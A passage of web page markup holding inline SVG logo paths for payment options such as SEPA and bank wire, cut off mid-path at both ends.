8,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 